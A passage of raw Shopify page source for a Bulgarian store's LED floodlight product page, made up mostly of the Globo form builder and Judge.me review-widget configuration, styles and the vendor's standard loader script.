viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[117564];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019a3e47-fa34-7784-b91f-96d8dbd73bcc/formbuilder-online-store-257/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа',
      type : '',
      vendor : 'Oferti4ka.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "{{amount}} лв";
</script>
<script src="https://cdn.shopify.com/extensions/019a3e47-fa34-7784-b91f-96d8dbd73bcc/formbuilder-online-store-257/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","verified_badge_text":"Проверено","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_write_a_store_review_text":"Напишете отзив за магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E9E033","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#108474","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":false,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_header_theme":"default","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_reviews_section_theme":"default","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"large","review_widget_verified_badge":"bold_badge","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_cards_desktop":3,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Отзив","review_widget_review_word_plural":"Отзиви","review_widget_voting_label":"Полезно?","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/oferti4ka.com","branding_text":"Задвижван от Judge.me","locale":"en","reply_name":"Oferti4ka.com","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"bg","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","admin_email":"oferti4ka2021@gmail.com","can_be_branded":true,"reply_name_text":"Oferti4ka.com"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #E9E033;--jdgm-secondary-color: rgba(233,224,51,0.1);--jdgm-star-color: #E9E033;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E9E033;--jdgm-paginate-color: #E9E033;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E9E033}.jdgm-histogram__bar-content{background-color:#E9E033}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E9E033}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Oferti4ka.com'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019a3ac2-7474-7313-bb5e-00582a6d4328/judgeme-extensions-180/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
